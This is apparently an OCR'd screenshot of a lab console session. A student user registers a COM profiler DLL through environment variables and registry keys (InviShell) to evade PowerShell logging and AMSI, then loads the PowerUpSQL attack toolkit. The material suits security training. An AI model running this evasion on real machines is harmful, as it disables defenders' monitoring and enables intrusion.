 PS C:\Users\studentuser64> C:\AD\Tools\InviShell\RunWithRegistryNonAdmin.bat
C:\Users\studentuser64>set COR_ENABLE_PROFILING=1
C:\Users\studentuser64>set COR_PROFILER={cf0d821e-299b-5307-a3d8-b283c03916db}
C:\Users\studentuser64>REG ADD "HKCU\Software\Classes\CLSID\{cf0d821e-299b-5307-a3d8-b283c03916db}" /f
The operation completed successfully.
C:\Users\studentuser64>REG ADD "HKCU\Software\Classes\CLSID\{cf0d821e-299b-5307-a3d8-b283c03916db}\InprocServer32" /f
The operation completed successfully.
C:\Users\studentuser64>REG ADD "HKCU\Software\Classes\CLSID\{cf0d821e-299b-5307-a3d8-b283c03916db}\InprocServer32" /ve /t REG_SZ /d "C:\AD\To
ols\InviShell\InShellProf.dll" /f
The operation completed successfully.
C:\Users\studentuser64>powershell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\Users\studentuser64> . C:\AD\Tools\PowerUpSQL-master\PowerUpSQL.ps1
PS C:\Users\studentuser64>